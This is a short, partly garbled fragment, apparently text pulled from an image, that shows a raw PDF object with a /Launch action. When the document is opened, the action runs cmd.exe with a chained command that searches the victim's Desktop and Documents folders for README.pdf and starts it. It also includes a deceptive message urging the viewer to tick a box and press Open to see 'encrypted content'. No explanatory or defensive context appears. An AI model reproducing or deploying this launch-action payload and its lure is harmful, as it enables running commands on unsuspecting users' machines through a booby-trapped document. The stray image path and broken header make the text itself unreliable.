 PPDF> object 28
<< /S /Launch
/Type /Action
/Win << /F cmd.exe
/D c:\windows\system32
/P /Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\README.pdf" (cd "Desktop"))&(if exist "My Documents\README.pdf" (cd "My Documents"))&(if exist "
Documents\README.pdf" (cd "Documents"))&(if exist "Escritorio\README.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\README.pdf" (cd "Mis Documentos
"))&(start README.pdf)
To view the encrypted content please tick the "Do not show this message again" box and press Open. >> >>